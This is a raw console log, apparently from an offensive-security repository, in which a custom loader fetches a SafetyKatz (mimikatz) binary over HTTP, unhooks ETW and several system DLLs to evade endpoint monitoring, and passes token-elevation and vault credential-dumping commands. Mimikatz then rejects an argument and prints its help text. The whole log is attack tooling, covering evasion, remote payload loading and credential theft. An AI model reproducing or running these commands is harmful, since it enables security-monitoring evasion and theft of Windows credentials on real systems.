 PS C:\Users\techservice\downloads> .\loader.exe -path http://127.0.0.1:8080/safetykatz.exe -args "token::elevate" "vault::evasive-cred /patch" "exit"
.\loader.exe -path http://127.0.0.1:8080/safetykatz.exe -args "token::elevate" "vault::evasive-cred /patch" "exit"
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : http://127.0.0.1:8080/safetykatz.exe Arguments : token::elevate vault::evasive-cred /patch exit

  .#####.   mimikatz 2.2.0 (x64) #19041 Nov  5 2024 21:52:02
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # -path
ERROR mimikatz_doLocal ; "-path" command of "standard" module not found !

Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)

            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
          coffee  -  Please, make me a coffee!
           sleep  -  Sleep an amount of milliseconds
             log  -  Log mimikatz input/output to file
          base64  -  Switch file input/output base64
         version  -  Display some version informations